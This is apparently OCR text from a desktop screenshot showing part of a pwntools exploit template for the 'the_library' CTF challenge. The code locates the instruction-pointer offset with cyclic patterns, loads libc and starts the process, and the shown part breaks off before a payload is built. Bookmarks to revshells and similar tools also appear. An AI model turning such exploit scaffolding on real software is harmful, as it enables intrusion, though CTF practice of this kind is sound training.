 Applications Places System
CTF/local.py at main · Crypto-Cat/CTF — Mozilla Firefox
CTF/local.py at main · Cry × io12/pwninit: pwninit - au × Challenges | ångstromCT × +
https://github.com/Crypto-Cat/CTF/blob/main/ctf_events/hacktivitycon_21/the_library/local.py 133%
Google HackTheBox TryHackMe GitHub YouTube 1nf053c Temp CyberChef LibC-DB RequestBin ngrok revshells HackTricks DVWA Other Bookmarks
21 ip_offset = cyclic_find(p.corefile.read(p.corefile.sp, 4)) # x64
22 info('located EIP/RIP offset at {a}'.format(a=ip_offset))
23 return ip_offset
24
25
26 # Specify your GDB script here for debugging
27 gdbscript = '''
28 init-pwndbg
29 break main
30 continue
31 '''.format(**locals())
32
33
34 # Set up pwntools for the correct architecture
35 exe = './the_library'
36 # This will automatically get context arch, bits, os etc
37 elf = context.binary = ELF(exe, checksec=False)
38 # Enable verbose logging so we can see exactly what is being sent (info/debug)
39 context.log_level = 'debug'
40
41 # ===========================================================
42 # EXPLOIT GOES HERE
43 # ===========================================================
44
45 # Lib-C library
46 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') # Local
47 # libc = ELF('libc-2.3.1.so') # Remote
48
49 # Pass in pattern_size, get back EIP/RIP offset
50 offset = find_ip(cyclic(1000))
51
52 # Start program
53 io = start()
Menu [Terminal] [Burp Suite Community ... [angstrom] CTF/local.py at main · C... exploit.py - VSCodium [Ghidra: whereami] [CodeBrowser: wherea...